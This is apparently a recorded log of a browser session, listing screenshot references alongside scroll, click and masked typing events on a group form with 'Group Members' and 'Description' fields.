 scroll, scrollTop: 240, scrollLeft: 0, axis: vertical  type on "****"  click on "Group Members  *" at bounding box center (734, 520)  click on "Description  *" at bounding box center (743, 424)  type on "****"  click on "Group Members  *" at bounding box center (734, 520) scroll, scrollTop: 236, scrollLeft: 0, axis: vertical  click on "**********" at bounding box center [743, 501]  click on "Group Members  *" at bounding box center [734, 524]  scroll, scrollTop: 476, scrollLeft: 0, axis: vertical 